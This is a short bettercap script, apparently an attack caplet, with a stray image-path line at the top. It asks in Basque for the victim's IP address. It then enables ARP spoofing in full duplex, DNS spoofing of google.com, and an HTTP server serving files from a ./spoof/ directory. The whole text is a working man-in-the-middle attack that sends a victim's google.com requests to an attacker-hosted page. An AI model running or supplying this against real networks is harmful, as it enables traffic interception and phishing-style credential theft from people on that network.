 read arp.spoof.targets ‘Sar ezazu biktimaren IPa:’
set arp.spoof.fullduplex true
set dns.spoof.domains google.com
set http.server.path ./spoof/
net.probe on
http.server on
dns.spoof on
arp.spoof on